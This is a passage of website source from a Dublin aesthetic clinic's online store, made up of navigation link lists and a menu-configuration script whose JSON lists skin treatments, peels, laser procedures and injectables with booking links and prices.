"120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    entries: null,
    subscription: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.entries = {"id":156374,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"},"page":{"id":115048907082,"title":"All Skin Collections","handle":"all-skin-collections"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS & PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https://www.southwilliamspa.com/pages/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https://southwilliamclinic.com/pages/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https://www.southwilliamspa.com/pages/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https://www.southwilliamspa.com/pages/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https://southwilliamclinic.com/pages/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https://southwilliamclinic.com/pages/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https://southwilliamclinic.com/pages/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https://southwilliamclinic.com/pages/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https://www.southwilliamspa.com/pages/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https://southwilliamclinic.com/pages/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://www.southwilliamspa.com/pages/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https://southwilliamclinic.com/pages/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://southwilliamclinic.com/pages/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https://www.southwilliamspa.com/pages/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https://www.southwilliamspa.com/pages/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https://www.southwilliamspa.com/pages/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https://www.southwilliamspa.com/pages/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES & BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https://www.southwilliamspa.com/pages/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles & Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https://www.southwilliamspa.com/pages/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters & Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https://www.southwilliamspa.com/pages/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation 